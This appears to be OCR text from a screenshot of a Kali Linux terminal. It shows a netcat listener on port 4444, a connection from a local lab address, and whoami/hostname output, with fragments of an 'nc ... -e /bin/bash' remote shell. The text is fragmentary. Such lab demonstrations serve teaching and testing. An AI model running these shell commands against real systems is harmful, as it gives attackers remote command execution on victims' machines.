 Applications
Places
Terminal
Tue 00:43
1
#!
mount-shared-
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.139] from (UNKNOWN) [192.168.57.139] 35744
whoami
root
hostname
kali
^C
root@kali:~# nc 192.168.57.139 4444
whoami
root
hostname
kali
root@kali: ~
4 -e /bin/bash
/bash
UNKNOWN) [192.168.57.139] 35746